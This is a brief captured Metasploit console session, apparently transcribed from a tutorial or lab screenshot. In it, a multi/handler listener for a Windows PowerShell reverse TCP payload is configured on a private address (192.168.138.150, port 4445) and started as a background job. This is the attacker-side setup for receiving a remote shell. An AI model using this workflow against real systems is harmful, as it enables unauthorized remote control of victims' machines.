 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/powershell_reverse_tcp):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
EXITFUNC      process          yes       Exit technique (Accep
LHOST         192.168.138.150  yes       The listen address
LOAD_MODULES                   no        A list of powershell
LPORT         4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse SSL handler on 192.168.138.150:4445
[*] Starting the payload handler...
msf exploit(handler) >